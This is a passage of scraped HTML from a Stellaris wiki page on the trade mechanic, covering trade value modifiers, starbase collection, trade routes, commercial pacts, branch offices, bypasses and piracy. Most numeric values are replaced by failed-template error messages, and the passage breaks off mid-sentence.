<td><a href="/wiki/Galactic_community#Galactic_Commerce" title="Galactic community"><img alt="Resolution galactic commerce.png" src="/images_stellariswiki/thumb/e/ec/Resolution_galactic_commerce.png/24px-Resolution_galactic_commerce.png" decoding="async" loading="lazy" width="24" height="26" srcset="/images_stellariswiki/thumb/e/ec/Resolution_galactic_commerce.png/36px-Resolution_galactic_commerce.png 1.5x, /images_stellariswiki/thumb/e/ec/Resolution_galactic_commerce.png/48px-Resolution_galactic_commerce.png 2x" data-file-width="56" data-file-height="60" /></a> Galactic Commerce Resolution
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> per level,
<p>up to <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</p>
</td></tr>
<tr>
<td><a href="/wiki/Galactic_community#The_Custodian" title="Galactic community"><img alt="Resolution galactic institutions.png" src="/images_stellariswiki/thumb/8/81/Resolution_galactic_institutions.png/24px-Resolution_galactic_institutions.png" decoding="async" loading="lazy" width="24" height="26" srcset="/images_stellariswiki/thumb/8/81/Resolution_galactic_institutions.png/36px-Resolution_galactic_institutions.png 1.5x, /images_stellariswiki/thumb/8/81/Resolution_galactic_institutions.png/48px-Resolution_galactic_institutions.png 2x" data-file-width="56" data-file-height="60" /></a> Galactic Trade Organization (Custodian Resolution)
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/Galactic_community#The_Custodian" title="Galactic community"><img alt="Resolution custodian reforms.png" src="/images_stellariswiki/thumb/d/de/Resolution_custodian_reforms.png/24px-Resolution_custodian_reforms.png" decoding="async" loading="lazy" width="24" height="26" srcset="/images_stellariswiki/thumb/d/de/Resolution_custodian_reforms.png/36px-Resolution_custodian_reforms.png 1.5x, /images_stellariswiki/thumb/d/de/Resolution_custodian_reforms.png/48px-Resolution_custodian_reforms.png 2x" data-file-width="56" data-file-height="60" /></a> Galactic Mobilization (Custodian Resolution)
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr></tbody></table>
<p>The trade value produced on a planet can be further modified by the following:
</p>
<table class="mildtable">
<tbody><tr>
<th>Source
</th>
<th>Trade value
</th></tr>
<tr>
<td><a href="/wiki/%E7%89%B9%E8%B4%A8#Thrifty" title="节俭 Thrifty"><img alt="节俭 Thrifty" src="/images_stellariswiki/thumb/9/9f/Thrifty.png/24px-Thrifty.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/9/9f/Thrifty.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] pop trait
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> from jobs
</td></tr>
<tr>
<td><a href="/wiki/%E9%A2%86%E8%A2%96#Enclave_Trader" title="城邦商人 Enclave Trader"><img alt="城邦商人 Enclave Trader" src="/images_stellariswiki/thumb/1/1b/Leader_trait_enclave_trader.png/24px-Leader_trait_enclave_trader.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/1/1b/Leader_trait_enclave_trader.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] or <a href="/wiki/%E9%A2%86%E8%A2%96#Merchant_of_Numa" title="拜金教商人 Merchant of Numa"><img alt="拜金教商人 Merchant of Numa" src="/images_stellariswiki/thumb/8/8b/Leader_trait_nuumismatic_priest.png/24px-Leader_trait_nuumismatic_priest.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/8/8b/Leader_trait_nuumismatic_priest.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] governor trait
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#稳定度" title="稳定度 Stability"><img alt="稳定度 Stability" src="/images_stellariswiki/thumb/a/ae/Stability.png/24px-Stability.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/a/ae/Stability.png 1.5x" data-file-width="27" data-file-height="27" /></a> Stability over 50
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> per point,
<p>up to <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</p>
</td></tr>
<tr>
<td><a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#稳定度" title="稳定度 Stability"><img alt="稳定度 Stability" src="/images_stellariswiki/thumb/a/ae/Stability.png/24px-Stability.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/a/ae/Stability.png 1.5x" data-file-width="27" data-file-height="27" /></a> Stability under 50
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> per point,
<p>down to <span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</p>
</td></tr>
<tr>
<td><a href="/wiki/%E6%AE%96%E6%B0%91%E5%9C%B0%E8%A7%84%E5%88%92" title="殖民地规划 Colony Designations"><img alt="殖民地规划 Colony Designations" src="/images_stellariswiki/thumb/f/f1/Colony_type_picker.png/24px-Colony_type_picker.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/f/f1/Colony_type_picker.png 1.5x" data-file-width="30" data-file-height="30" /></a> Urban World Designation
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E5%BB%BA%E7%AD%91" title="建筑 Building"><img alt="建筑 Building" src="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/24px-Building_modern_2.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/36px-Building_modern_2.png 1.5x, /images_stellariswiki/thumb/a/a8/Building_modern_2.png/48px-Building_modern_2.png 2x" data-file-width="100" data-file-height="100" /></a> Galactic Stock Exchange Building
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E5%BB%BA%E7%AD%91" title="建筑 Building"><img alt="建筑 Building" src="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/24px-Building_modern_2.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/36px-Building_modern_2.png 1.5x, /images_stellariswiki/thumb/a/a8/Building_modern_2.png/48px-Building_modern_2.png 2x" data-file-width="100" data-file-height="100" /></a> Executive Retreat Corporate Building
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E5%BB%BA%E7%AD%91" title="建筑 Building"><img alt="建筑 Building" src="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/24px-Building_modern_2.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a8/Building_modern_2.png/36px-Building_modern_2.png 1.5x, /images_stellariswiki/thumb/a/a8/Building_modern_2.png/48px-Building_modern_2.png 2x" data-file-width="100" data-file-height="100" /></a> Xeno-Outreach Agency Corporate Building
</td>
<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#犯罪与异常" title="犯罪与异常"><img alt="犯罪与异常" src="/images_stellariswiki/thumb/5/54/Job_criminal.png/24px-Job_criminal.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/5/54/Job_criminal.png 1.5x" data-file-width="30" data-file-height="30" /></a> Criminal Job
</td>
<td>flat <span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><span style="z-index: 1;"><a href="/wiki/File:Pm_crime.png" class="image"><img alt="Pm crime.png" src="/images_stellariswiki/thumb/d/d7/Pm_crime.png/24px-Pm_crime.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Pm_crime.png/36px-Pm_crime.png 1.5x, /images_stellariswiki/thumb/d/d7/Pm_crime.png/48px-Pm_crime.png 2x" data-file-width="60" data-file-height="60" /></a></span><span style="z-index: 2; position: relative; margin-left: -24px;"><img alt="Pm frame 3.png" src="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/24px-Pm_frame_3.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/36px-Pm_frame_3.png 1.5x, /images_stellariswiki/thumb/3/3d/Pm_frame_3.png/48px-Pm_frame_3.png 2x" data-file-width="60" data-file-height="60" /></span> Smuggler Activity (Crime Event Planet Modifier)
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><span style="z-index: 1;"><a href="/wiki/File:Pm_crime.png" class="image"><img alt="Pm crime.png" src="/images_stellariswiki/thumb/d/d7/Pm_crime.png/24px-Pm_crime.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Pm_crime.png/36px-Pm_crime.png 1.5x, /images_stellariswiki/thumb/d/d7/Pm_crime.png/48px-Pm_crime.png 2x" data-file-width="60" data-file-height="60" /></a></span><span style="z-index: 2; position: relative; margin-left: -24px;"><img alt="Pm frame 3.png" src="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/24px-Pm_frame_3.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/36px-Pm_frame_3.png 1.5x, /images_stellariswiki/thumb/3/3d/Pm_frame_3.png/48px-Pm_frame_3.png 2x" data-file-width="60" data-file-height="60" /></span> Travel Advisory (Crime Event Planet Modifier)
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr>
<tr>
<td><span style="z-index: 1;"><a href="/wiki/File:Pm_crime.png" class="image"><img alt="Pm crime.png" src="/images_stellariswiki/thumb/d/d7/Pm_crime.png/24px-Pm_crime.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Pm_crime.png/36px-Pm_crime.png 1.5x, /images_stellariswiki/thumb/d/d7/Pm_crime.png/48px-Pm_crime.png 2x" data-file-width="60" data-file-height="60" /></a></span><span style="z-index: 2; position: relative; margin-left: -24px;"><img alt="Pm frame 3.png" src="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/24px-Pm_frame_3.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/3d/Pm_frame_3.png/36px-Pm_frame_3.png 1.5x, /images_stellariswiki/thumb/3/3d/Pm_frame_3.png/48px-Pm_frame_3.png 2x" data-file-width="60" data-file-height="60" /></span> Trade Pilfering (Crime Event Planet Modifier)
</td>
<td><span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>
</td></tr></tbody></table>
<h3><span class="mw-headline" id="Trade_collection">Trade collection</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=2" class="mw-editsection-visualeditor" title="Edit section: Trade collection">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=2" title="Edit section: Trade collection">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p><a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;Trade value is collected by <a href="/wiki/%E6%81%92%E6%98%9F%E5%9F%BA%E5%9C%B0" title="恒星基地 Starbase"><img alt="恒星基地 Starbase" src="/images_stellariswiki/thumb/1/15/Spaceport_1.png/24px-Spaceport_1.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/1/15/Spaceport_1.png 1.5x" data-file-width="26" data-file-height="26" /></a> <a href="/wiki/Starbase" class="mw-redirect" title="Starbase">starbases</a> above outpost level. By default, starbases will only collect trade value from the system in which they are built, but their collection range can be extended by 1 hyperlane jump for each <a href="/wiki/Starbase#Modules" title="trade hub"><img alt="trade hub" src="/images_stellariswiki/thumb/9/91/Sb_trading_hub.png/24px-Sb_trading_hub.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/9/91/Sb_trading_hub.png/36px-Sb_trading_hub.png 1.5x, /images_stellariswiki/thumb/9/91/Sb_trading_hub.png/48px-Sb_trading_hub.png 2x" data-file-width="58" data-file-height="58" /></a> trade hub module present; the <a href="/wiki/Starbase#Buildings" title="hyperlane registrar"><img alt="hyperlane registrar" src="/images_stellariswiki/thumb/d/d5/Sb_hyperlane_registrar.png/24px-Sb_hyperlane_registrar.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d5/Sb_hyperlane_registrar.png/36px-Sb_hyperlane_registrar.png 1.5x, /images_stellariswiki/thumb/d/d5/Sb_hyperlane_registrar.png/48px-Sb_hyperlane_registrar.png 2x" data-file-width="58" data-file-height="58" /></a> hyperlane registrar starbase building also extends the collection range by 1, as does adopting the <a href="/wiki/%E4%BC%A0%E7%BB%9F#Mercantile" title="Mercantile 传统树"><img alt="Mercantile 传统树" src="/images_stellariswiki/thumb/d/db/Tradition_icon_mercantile.png/24px-Tradition_icon_mercantile.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/d/db/Tradition_icon_mercantile.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;Mercantile 传统树. A starbase with one or more trade hub modules can also have a <a href="/wiki/Starbase#Buildings" title="Offworld Trading Company"><img alt="Offworld Trading Company" src="/images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/24px-Sb_offworld_trading_company.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/36px-Sb_offworld_trading_company.png 1.5x, /images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/48px-Sb_offworld_trading_company.png 2x" data-file-width="58" data-file-height="58" /></a> offworld trading company building, which produces <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;<span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>&#160;trade value for every trade hub module on the starbase, up to a maximum of <a href="/wiki/Trade_value" title="Trade value"><img alt="Trade value.png" src="/images_stellariswiki/thumb/f/f9/Trade_value.png/24px-Trade_value.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/f/f9/Trade_value.png/36px-Trade_value.png 1.5x, /images_stellariswiki/f/f9/Trade_value.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;<span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>&#160;trade value on a starbase with 6 trade hubs. If the starbase is disabled or occupied, it will not collect trade value until it is restored. All trade value collected by a starbase is sent to the capital system, where it is converted into useable resources as determined by the empire's <a href="/wiki/%E6%94%BF%E7%AD%96" title="政策 Policy"><img alt="政策 Policy" src="/images_stellariswiki/thumb/a/af/Menu_icon_policies.png/24px-Menu_icon_policies.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/a/af/Menu_icon_policies.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;trade&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502].
</p>
<h3><span class="mw-headline" id="Trade_routes">Trade routes</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=3" class="mw-editsection-visualeditor" title="Edit section: Trade routes">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=3" title="Edit section: Trade routes">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p>A trade route is a path that connects a starbase collecting trade value to the capital system and is required for the trade value to be exploited. Each upgraded starbase has one outgoing trade route, which initially connects directly to the capital, but can be manually re-routed to any other starbase (select the base in trade route mapmode, then right-click on the target base to cancel or switch route). If the trade route of a starbase leads to another starbase, the receiving starbase will send both its own collected trade value and the trade value received from the other starbases further "downstream" towards the capital system. The length of a trade route has no direct effect on its trade value, and overlapping individual trade routes are equivalent to consolidated routes, thus the primary use of manually setting routes is to reduce piracy risk. Once the trade value reaches the empire's capital, the capital system must contain a starbase of higher than outpost level in order for the trade value to be converted into tangible resources.
</p><p>Trade routes have their own map filter showing routes, protection, and piracy.
</p>
<h3><span class="mw-headline" id="Commercial_pacts">Commercial pacts</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=4" class="mw-editsection-visualeditor" title="Edit section: Commercial pacts">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=4" title="Edit section: Commercial pacts">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p><a href="/wiki/%E5%A4%96%E4%BA%A4" title="商业协议 Commercial Pact"><img alt="商业协议 Commercial Pact" src="/images_stellariswiki/thumb/b/b7/Diplomacy_commercial_pact.png/24px-Diplomacy_commercial_pact.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/b/b7/Diplomacy_commercial_pact.png 1.5x" data-file-width="36" data-file-height="36" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]s provide each empire 10% of the other's trade value without reducing their own benefit. This trade value is then converted according to the receiving empire's <a href="/wiki/%E6%94%BF%E7%AD%96" title="政策 Policy"><img alt="政策 Policy" src="/images_stellariswiki/thumb/a/af/Menu_icon_policies.png/24px-Menu_icon_policies.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/a/af/Menu_icon_policies.png 1.5x" data-file-width="29" data-file-height="29" /></a>&#160;trade&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502].<sup id="cite_ref-1" class="reference"><a href="#cite_note-1">&#91;1&#93;</a></sup>
</p>
<dl><dd><i>See also: <a href="/wiki/Branch_Office" class="mw-redirect" title="Branch Office">Branch Office</a></i><br /></dd></dl>
<p><a href="/wiki/%E6%94%BF%E5%BA%9C#权力制度" title="企业政府 Corporate"><img alt="企业政府 Corporate" src="/images_stellariswiki/thumb/1/18/Auth_corporate.png/24px-Auth_corporate.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/18/Auth_corporate.png/36px-Auth_corporate.png 1.5x, /images_stellariswiki/1/18/Auth_corporate.png 2x" data-file-width="44" data-file-height="44" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] empires can establish branch offices on planets of other empires if: they have a commercial pact, are in a federation together, are their subject or overlord, or have the Imperial Charter or are the <span style="color: red; font-size: 11px;">(unrecognized string “sovereign” for <a href="/wiki/Template:Icon" title="Template:Icon">Template:Icon</a>)</span>&#160;Corporate&#160;Sovereign. <a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Criminal_Heritage" title="罪犯世家 Criminal Heritage"><img alt="罪犯世家 Criminal Heritage" src="/images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/24px-Civic_criminal_heritage.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/36px-Civic_criminal_heritage.png 1.5x, /images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/48px-Civic_criminal_heritage.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] empires can always establish a branch office.
<a href="/wiki/%E6%94%BF%E5%BA%9C#权力制度" title="企业政府 Corporate"><img alt="企业政府 Corporate" src="/images_stellariswiki/thumb/1/18/Auth_corporate.png/24px-Auth_corporate.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/1/18/Auth_corporate.png/36px-Auth_corporate.png 1.5x, /images_stellariswiki/1/18/Auth_corporate.png 2x" data-file-width="44" data-file-height="44" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] branch offices exploit 50% of a planet's trade value without reducing the planet owner's own profits. For <a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Criminal_Heritage" title="罪犯世家 Criminal Heritage"><img alt="罪犯世家 Criminal Heritage" src="/images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/24px-Civic_criminal_heritage.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/36px-Civic_criminal_heritage.png 1.5x, /images_stellariswiki/thumb/a/ad/Civic_criminal_heritage.png/48px-Civic_criminal_heritage.png 2x" data-file-width="58" data-file-height="58" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] branch offices, the percentage will instead vary from 25% with 0 <a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#犯罪与异常" title="犯罪与异常"><img alt="犯罪与异常" src="/images_stellariswiki/thumb/5/54/Job_criminal.png/24px-Job_criminal.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/5/54/Job_criminal.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] to 75% with 100 <a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#犯罪与异常" title="犯罪与异常"><img alt="犯罪与异常" src="/images_stellariswiki/thumb/5/54/Job_criminal.png/24px-Job_criminal.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/5/54/Job_criminal.png 1.5x" data-file-width="30" data-file-height="30" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]. Trade value exploited by branch offices is converted entirely into <a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] regardless of the trade policy. They do not require trade routes.
</p>
<h3><span class="mw-headline" id="Bypasses">Bypasses</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=5" class="mw-editsection-visualeditor" title="Edit section: Bypasses">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=5" title="Edit section: Bypasses">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<dl><dd><i>See also: <a href="/wiki/FTL#Bypasses" class="mw-redirect" title="FTL">FTL#Bypasses</a></i><br /></dd></dl>
<p>Trade value can be collected and routed through wormholes, gateways, and L-gates. Starbases with trade hub modules will collect trade value from the other side of a bypass, treating it as one hyperlane jump, as well as systems neighboring the other end within collection range. Trade routes will also be formed through a bypass if the path is shorter that way. 
</p>
<h3><span class="mw-headline" id="Piracy">Piracy</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=6" class="mw-editsection-visualeditor" title="Edit section: Piracy">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=6" title="Edit section: Piracy">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p>Lucrative trade always risks attracting piracy. Every trade route that goes through a system without an upgraded starbase attracts <span style="color: red; font-size: 11px;">(unrecognized string “piracy” for <a href="/wiki/Template:Icon" title="Template:Icon">Template:Icon</a>)</span>&#160;piracy in that system, slowly growing for 10 years until it reaches 25% of the trade value going through the system. Piracy is countered in three ways:
</p>
<ol><li>All starbases bigger than outposts eliminate piracy in their systems.</li>
<li><a href="/wiki/%E8%B4%B8%E6%98%93#海盗" title="海盗镇压度 Piracy Suppression"><img alt="海盗镇压度 Piracy Suppression" src="/images_stellariswiki/9/9e/Piracy_suppression.png" decoding="async" loading="lazy" width="20" height="20" data-file-width="20" data-file-height="20" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502]: Fleets automatically decrease piracy for the systems in which they are located when max piracy is less than piracy suppression. As soon as all fleets leave a system, piracy will start rising again. The total piracy suppression of a fleet equals the sum of piracy suppression of individual ships in the fleet. The amount of piracy suppression per ship depends only on the ship's <a href="/wiki/Ship_designer" class="mw-redirect" title="Ship designer">hull size</a>, with corvettes being the best and titans being the worst.<br />Any 